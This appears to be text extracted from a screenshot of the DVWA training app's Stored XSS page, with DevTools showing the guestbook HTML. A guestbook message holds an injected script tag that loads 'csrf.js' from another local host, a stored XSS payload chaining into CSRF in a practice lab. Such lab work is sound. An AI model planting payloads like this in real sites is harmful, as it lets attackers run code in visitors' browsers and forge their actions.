 Google Chrome 不是您的默认浏览器 设为默认
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: x123
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Hac
<tr> ... </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: x123"
<br>
"Message: "
<script src="http://192.168.101.100:8081/learn/csrf.js"></script>
<br>